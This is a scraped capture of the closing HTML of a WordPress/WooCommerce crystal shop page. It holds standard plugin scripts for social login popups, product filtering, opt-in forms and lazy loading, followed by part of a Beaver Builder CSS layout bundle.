<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=2.2.4.2" id="malihu-custom-scrollbar-concat-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.4.2" id="woof_sid-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=2.2.4.2" id="ion.range-slider-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.21" id="optinmonster-wp-helper-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
                <style type="text/css">
        .woof_price3_search_container{
    width: 100% !important;
    clear: both;
}

.woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_label .woof_block_html_items
{
    min-height: 160px;
    max-height: 160px;
    overflow: auto;
    padding: 0 0 0 7px;
}

.woof_sid_auto_shortcode .woof_container_color .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_image .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_select .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    min-height: 160px;
    max-height: 160px;
}

.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    padding: 0 9px;
}

.woof_sid_auto_shortcode ul.woof_list.woof_list_label{
    margin-top: 9px !important;
}

.woof_sid_auto_shortcode .woof_checkbox_sales_container .woof_container_inner{
    padding-left: 20px;
}

.woof_sid_auto_shortcode .woof_author_search_container .woof_container_inner,
.woof_sid_auto_shortcode .woof_by_rating_container .woof_container_inner{
    padding-top: 23px;
}

button.woof_submit_search_form,
button.woof_reset_search_form{
    background: #6BBE92 !important;
    width: 100px;
    border: 0;
    padding: 10px 0;
    margin: 5px 0;
    text-align: center;
    color: #fff !important;
    font-weight: bold !important;
    transition: all .4s;
    font-size: 1.1em;
}

button.woof_submit_search_form:hover,
button.woof_reset_search_form:hover{
    color: #fff !important;
    background: #6ddE92 !important;
}

.woof_container h4{
    margin-bottom: 11px !important;
    font-size: 1.32em !important;
    background: #6b5e94;
    padding: 11px 7px;
    color: #fff;
    line-height: 1.12em !important;
    text-align: center;
    border-radius: 3px;
}

.woof_color_term{
   border-radius: 80px !important;
}
 
.woof_color_term:hover{
    border-color: #444;
    border-style: double;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://www.crystalvaults.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0efd90c69f',
			slugs:
			{"zd9hmnkz38vwjnzdqoba":{"slug":"zd9hmnkz38vwjnzdqoba","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"product_cat","object_type":"term","term_ids":[],"wp_json":"https:\/\/www.crystalvaults.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"e337e2db85"};</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.crystalvaults.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764252623 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 44082
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: 